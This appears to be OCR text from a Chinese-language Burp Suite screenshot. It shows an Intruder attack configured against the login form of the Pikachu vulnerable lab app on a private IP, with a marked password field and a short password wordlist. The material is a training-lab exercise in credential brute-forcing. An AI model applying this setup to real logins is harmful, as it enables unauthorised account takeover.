 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite Professional v2024.10.1 - 2025-02-22 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 解码工具 对比工具 日志 扩展 学习 Bypass WAF 搜索 设置
captcha-killer-modified TsojanScan xia SQL xia Liao CSRF
1 × 2 × 3 × 4 × 5 × 6 × +
狙击手模式 开始攻击
目标 http://192.168.138.130:90 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.138.130:90
10 Connection: keep-alive
11 Referer:
http://192.168.138.130:90/pikachu/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=kma0gk5k42s85u8ek7v8nr7vs2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=§12e345y6tfg§&submit=Login
Search 1高亮 1 个payload 位置? 长度:703
payload
Payload位置: 所有payload位置
Payload类型: 简单列表
Payload数量: 9
请求数量: 9
Payload设置
此处payload类型允许您配置用作payload的简单清单。
粘贴
加载
删除
清空
去重
admin
12324
12345
123456
132456
swadfghj
asdfghjk.
1sdghjkm,
添加
从列表添加
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加 已启用 规则
编辑
删除
上移
§ payload
资源池
设置
Event log (6) All issues (6) 内存: 349.1MB